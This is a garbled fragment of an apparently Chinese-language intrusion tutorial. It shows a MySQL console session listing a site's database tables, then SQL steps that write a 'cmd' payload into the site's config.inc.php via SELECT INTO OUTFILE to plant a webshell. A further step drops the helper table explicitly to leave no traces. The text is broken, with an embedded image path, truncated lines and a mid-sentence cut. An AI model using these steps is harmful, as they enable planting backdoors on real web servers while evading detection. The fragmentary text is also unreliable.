 Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 20750411 to server version: 4.0.25-log
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show tables;
ERROR 1046: No Database Selected
mysql> show tables;
ERROR 1046: No Database Selected
mysql> use ourtra_data
Database changed
mysql> show tablse;
ERROR 1064: You have an error in your SQL syntax.  Check the manual
onds to your MySQL server version for the right syntax to use near
ine 1
mysql> show tables;
+-----------------------+
| Tables_in_ourtra_data |
+-----------------------+
| comp_org_info         |
| complain_history      |
| cooperation           |
| email_send            |
| fee_history           |
| free_lance_resume     |
| links                 |
| news_info             |
| news_type             |
| pay_history           |
图 4
select cmd from a into outfile '/www/htdocs/xxxx
com/config.inc.php';
4、删除刚才建的表，不要留下痕迹，语句如下：
DROP TABLE IF EXISTS a;
成功执行完以上语句，如果没有显示错误，Webshell就应该